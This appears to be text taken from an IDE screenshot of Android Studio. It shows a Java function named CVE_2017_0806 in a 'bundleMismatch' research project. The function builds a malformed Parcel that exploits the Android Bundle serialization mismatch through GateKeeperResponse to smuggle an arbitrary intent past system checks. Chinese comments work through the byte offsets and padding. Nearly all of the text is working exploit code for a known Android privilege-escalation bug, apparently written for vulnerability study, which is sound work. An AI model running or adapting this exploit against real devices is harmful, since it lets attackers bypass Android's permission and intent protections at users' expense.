 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help bundleMismatch - Hacktools.java [bundleMismatch.app.main]
bundleMismatch app src main java com xuan bundlemismatch C Hacktools m CVE_2017_13315 app Pixel 6 API 19
C MainActivity.java C DcParamObject.java C Hacktools.java
Resource Manager
Project
Bookmarks
Build Variants
214 @ static Bundle CVE_2017_0806(Intent i){
215 //...
225
226 Parcel mismatch = Parcel.obtain();
227
228 // bundle中对象的个数
229 mismatch.writeInt( val: 3);
230
231 // （1）mismatch bug 类的对象
232 mismatch.writeString( val: "mismatch");
233 mismatch.writeInt( val: 4);
234 mismatch.writeString( val: "android.service.gatekeeper.GateKeeperResponse");
235 mismatch.writeInt( val: 0); // responseCode
236 mismatch.writeInt( val: 0); // shouldReEnroll
237 mismatch.writeInt( val: 0); // size
238
239 // （2）错位细节
240 // 使用 -1 作为老对象的key size，可以防止GateKeeperResponse进行readByteArray
241 // 错位后，老对象的type，即13，将被当成新对象key的size
242 // 所以新对象key所占用的size为：（13+1）* 2 == 28 字节 ，正好4字节对齐
243 // 给新对象一个int类型，内容指定为 1，这又占用了8个字节
244 // 所以新对象总计占用 36 字节，将吞掉老对象的size（4字节）和 data（32个字节）
245 // 所以要在intent前添加32字节的padding，padding函数按4字节对齐，总计8组
246 mismatch.writeInt( val: -1); // byte array key -> 将被吞掉
247 mismatch.writeInt( val: 13); // byte array type -> 新对象key的大小
248
249 // （3）byte array data: padding + intent
250 Parcel padding = make_padding( n: 8);
251 Parcel intent = make_intent(i);
252 mismatch.writeInt( val: padding.marshall().length + intent.marshall().length);
253 mismatch.appendFrom(padding, offset: 0,padding.marshall().length);
254 mismatch.appendFrom(intent, offset: 0,intent.marshall().length);
255
256 // Padding，发送时第三个对象
257 mismatch.writeString( val: "Padding-key");
258 mismatch.writeInt( val: 0);
259 mismatch.writeString( val: "Padding-value");
260
261 return payload_to_bundle(mismatch);
262 }